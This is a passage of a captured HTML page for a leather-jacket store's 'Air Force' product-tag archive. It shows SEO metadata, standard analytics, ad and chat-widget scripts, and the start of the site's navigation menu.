

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superjackets.com/product-tag/air-force/?layout=grid-2&view=3
body_size: 22346
content:
 
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superjackets.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script><style id='super-products-swatches' type='text/css'></style>	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Air Force Archives - Super Jackets</title>
	<link rel="canonical" href="https://superjackets.com/product-tag/air-force/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Air Force Archives - Super Jackets" />
	<meta property="og:url" content="https://superjackets.com/product-tag/air-force/" />
	<meta property="og:site_name" content="Super Jackets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/air-force/","url":"https://superjackets.com/product-tag/air-force/","name":"Air Force Archives - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"primaryImageOfPage":{"@id":"https://superjackets.com/product-tag/air-force/#primaryimage"},"image":{"@id":"https://superjackets.com/product-tag/air-force/#primaryimage"},"thumbnailUrl":"https://superjackets.com/wp-content/uploads/2022/10/SuperJackets-A2-Brown-Bomber-Jacket.gif","breadcrumb":{"@id":"https://superjackets.com/product-tag/air-force/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/product-tag/air-force/#primaryimage","url":"https://superjackets.com/wp-content/uploads/2022/10/SuperJackets-A2-Brown-Bomber-Jacket.gif","contentUrl":"https://superjackets.com/wp-content/uploads/2022/10/SuperJackets-A2-Brown-Bomber-Jacket.gif","width":1200,"height":1800},{"@type":"BreadcrumbList","@id":"https://superjackets.com/product-tag/air-force/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superjackets.com/"},{"@type":"ListItem","position":2,"name":"Air Force"}]},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com/","name":"Super Jackets","description":"Get high-quality leather jackets for men and women with free shipping to the USA, UK, and Canada.","publisher":{"@id":"https://superjackets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/#/schema/logo/image/","url":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","contentUrl":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","width":1638,"height":990,"caption":"Super Jackets"},"image":{"@id":"https://superjackets.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Air Force Archives - Super Jackets</title>
<meta name="description" content="Shop Air Force jackets at Super Jackets. Classic designs and durable quality for a timeless look."/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Air Force Jacket Collection | Super Jackets" />
<meta property="og:description" content="Shop Air Force jackets at Super Jackets. Classic designs and durable quality for a timeless look." />
<meta property="og:url" content="https://superjackets.com/product-tag/air-force/" />
<meta property="og:site_name" content="Super Jackets" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Air Force Jacket Collection | Super Jackets" />
<meta name="twitter:description" content="Shop Air Force jackets at Super Jackets. Classic designs and durable quality for a timeless look." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets"},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com","name":"Super Jackets","publisher":{"@id":"https://superjackets.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/air-force/#webpage","url":"https://superjackets.com/product-tag/air-force/","name":"Air Force Jacket Collection | Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Feed" href="https://superjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Comments Feed" href="https://superjackets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Air Force Tag Feed" href="https://superjackets.com/product-tag/air-force/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://superjackets.com/wp-content/litespeed/css/4fc10a369f5db41448d9d0fa00a861c6.css?ver=2313a" />















































<!--n2css--><!--n2js--><script src="https://superjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/f4d10b1a676bee5bc38d139c5fbcbdbb.js?ver=a17bf" id="jquery-migrate-js"></script>
<script data-optimized="1" id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a5f083edc2662f167a866d714fd58c0b.js?ver=812dd" id="bodhi-dompurify-library-js"></script>
<script data-optimized="1" id="pi-dcw-js-extra">var pisol_dcw_setting={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/43ce0fa31c351503768682606e668f21.js?ver=56ab9" id="pi-dcw-js"></script>
<script data-optimized="1" id="bodhi_svg_inline-js-extra">var svgSettings={"skipNested":""}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bdfa01eea352dcf594ede574d91dff96.js?ver=dff96" id="bodhi_svg_inline-js"></script>
<script data-optimized="1" id="bodhi_svg_inline-js-after">cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on"</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a4b52b79ed432fce428b9b496307bf10.js?ver=a75b6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/superjackets.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7f66a94e212c786008eac0ca15c072b6.js?ver=cac2a" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/66e03a200e5dc5314dc38a803a06ec43.js?ver=4d738" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/597c5fc1d97401af1df5f9f9e5e2ae51.js?ver=873dd" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-GTHRJGPCLJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["superjackets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GTHRJGPCLJ");
</script>
<link rel="https://api.w.org/" href="https://superjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superjackets.com/wp-json/wp/v2/product_tag/666" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM1R4RV420"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FM1R4RV420');
		</script>

	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 3: Google Ads Site Tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: tawk to -->
<!--Start of Tawk.to Script-->
<script data-optimized="1" type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/668433c49d7f358570d63de6/1i1q6ke5a';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>
<!--End of Tawk.to Script-->
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1144591093413656');fbq('track','PageView')</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1144591093413656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			
	<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive tax-product_tag term-air-force term-666 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-twentytwenty ehf-stylesheet-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14182">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superjackets.com" title="Super Jackets" rel="home">Super Jackets</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22699" class="elementor elementor-22699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe1f76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe1f76a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5f365b" data-id="a5f365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089f480 elementor-widget elementor-widget-text-editor" data-id="089f480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Inquiries Email: </strong><a href="mailto:sales@superjackets.com">sales@superjackets.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-959a5b2" data-id="959a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca27dd elementor-widget elementor-widget-text-editor" data-id="7ca27dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For Inquiries and Sales: <a href="tel:+1.815.3625707">+1 815 3625707</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79fa00c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79fa00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc45ea" data-id="5fc45ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ee856 elementor-widget elementor-widget-image" data-id="88ee856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superjackets.com/">
							<img fetchpriority="high" width="1638" height="990" src="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png" class="attachment-full size-full wp-image-14991" alt="" srcset="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png 1638w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-600x363.png 600w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-300x181.png 300w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1024x619.png 1024w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-768x464.png 768w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1536x928.png 1536w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-800x484.png 800w" sizes="(max-width: 1638px) 100vw, 1638px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e715d" data-id="26e715d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d385fbe hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d385fbe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d385fbe" class="hfe-nav-menu"><li id="menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Men<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22812" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-motorcycle-jackets/" class = "hfe-sub-menu-item">Mens Motorcycle Jackets</a></li>
	<li id="menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-classic-leather-jackets/" class = "hfe-sub-menu-item">Mens Classic Leather Jackets</a></li>
	<li id="menu-item-22818" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-leather-coat-2/" class = "hfe-sub-menu-item">Mens Leather Coat</a></li>
	<li id="menu-item-22821" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-varsity-jackets/" class = "hfe-sub-menu-item">Mens Varsity Jackets</a></li>
</ul>
</li>
<li id="menu-item-22831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Women<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-fashion-jackets/" class = "hfe-sub-menu-item">Womens Fashion Jackets</a></li>
	<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/women-motorcycle-jackets/" class = "hfe-sub-menu-item">Women Motorcycle Jackets</a></li>
	<li id="menu-item-22843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-leather-coats/" class = "hfe-sub-menu-item">Womens Leather Coats</a></li>
</ul>
</li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/size-chart/" class = "hfe-menu-item">Size Chart</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://superjackets.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/contact-us/" class = "hfe-menu-item">Contact us</a></li>
</ul> 
				</nav>
			</div>
							</div>
